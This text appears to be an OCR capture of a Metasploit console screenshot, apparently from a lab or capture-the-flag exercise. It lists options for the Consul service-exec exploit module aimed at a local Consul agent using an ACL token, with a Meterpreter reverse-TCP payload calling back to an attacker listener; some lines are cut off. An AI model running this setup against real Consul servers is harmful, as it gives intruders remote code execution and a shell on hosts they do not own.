 msf6 exploit(multi/misc/consul_service_exec) > options
Module options (exploit/multi/misc/consul_service_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
ACL_TOKEN bb03b43b-1d81-d62b-24b5-39540ee469b5 no Consul Agent ACL token
Proxies no A proxy chain of format type:host:port[
RHOSTS 127.0.0.1 yes The target host(s), see https://github.
asploit
RPORT 8500 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to
l machine or 0.0.0.0 to listen on all a
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connecti
SSLCert no Path to a custom SSL certificate (defau
TARGETURI / yes The base path
URIPATH no The URI to use for this exploit (defaul
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux